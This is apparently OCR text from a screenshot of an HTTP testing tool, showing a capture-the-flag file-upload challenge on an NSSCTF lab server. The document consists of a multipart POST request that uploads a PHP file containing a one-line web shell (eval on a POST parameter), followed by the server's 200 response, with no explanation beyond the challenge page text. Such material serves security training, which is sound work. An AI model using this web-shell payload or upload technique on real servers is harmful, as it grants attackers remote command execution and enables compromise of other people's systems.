 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28239
3 Origin: http://node4.anna.nssctf.cn:28239
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1741611857,1741851110,1741934240,1742196140; BD_UPN=13314752;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1742200591; HMACCOUNT=489ABBAD483AF06C;
behavior_user_cookie=20250317152959185453; PHPSESSID=a0cekfkcoeps2jlmbmpsbdvof3
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Accept-Encoding: gzip, deflate
11 Content-Type: multipart/form-data; boundary=----geckoformboundary3fd1362cc1a1b8b468ebe7c65a604b64
12 Referer: http://node4.anna.nssctf.cn:28239/
13 Content-Length auto : 395
14
15 ------geckoformboundary3fd1362cc1a1b8b468ebe7c65a604b64
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST['cmd']);
21 phpinfo();
22 ?>
23 ------geckoformboundary3fd1362cc1a1b8b468ebe7c65a604b64
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------geckoformboundary3fd1362cc1a1b8b468ebe7c65a604b64--
28
Responses 659bytes / 34ms 美化 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Mar 2025 09:09:38 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 659
7
8
9 <div>
10 <ol>
11 <li>
12 <p>上传一个<code>webshell</code>到服务器。</p>
13 </li>
14 <li>
15 <h3>上传区</h3>
16 <form enctype="multipart/form-data" method="post">
17 <p>请选择要上传的图片：<p>
18 <input class="input_file" type="file" name="upload_file"/>
19 <input class="button" type="submit" name="submit" value="上传"/>
20 </form>
21 <div>
22 提示：只允许上传.jpg|.png|.gif类型文件！ </div>
23 <div>
24 </div>
25 </li>
26 </ol>
27 </div>
28
DNS耗时:89ms; 远端地址:1.14.71.
254:28239; 响应时间:34ms; 总耗
时:169ms; URL:http://node4.anna.
nssctf.cn:28...